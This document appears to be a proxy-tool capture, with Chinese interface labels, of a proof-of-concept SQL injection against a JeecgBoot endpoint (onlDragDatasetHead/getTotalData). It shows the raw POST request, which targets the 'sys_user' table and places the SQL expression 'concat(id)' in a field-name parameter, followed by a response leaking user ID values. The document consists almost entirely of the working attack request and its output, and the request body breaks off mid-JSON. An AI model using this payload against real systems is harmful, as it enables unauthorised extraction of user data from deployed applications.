 美化 Raw Hex \n
1 POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData
HTTP/1.1
2 Host: 169.254.91.97:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 296
8 Content-Type: application/json
9
10 {
"tableName":"sys_user",
"compName":"test",
"condition":{
"filter":{
}
},
"config":{
"assistValue":[
],
"assistType":[
],
"name":[
{
"fieldName":"concat(id)",
"fieldType":"string"
},
搜索 0高亮
美化 Raw Hex 页面渲染 \n
8 {
"success":true,
"message":"",
"code":200,
"result":{
"chartData":[
{
"id":1.71447128501689549E18,
"value":1.71447128501689549E18,
"concat(id)":"1714471285016895490",
"name":"1714471285016895490",
"yAxisIndex":"0"
},
{
"id":1.80324592038207488E18,
"value":1.80324592038207488E18,
"concat(id)":"1803245920382074882",
"name":"1803245920382074882",
"yAxisIndex":"0"
},
{
"id":1.80371880607077581E18,
"value":1.80371880607077581E18,
"concat(id)":"1803718806070775810",
"name":"1803718806070775810",
"yAxisIndex":"0"
},
搜索 0高亮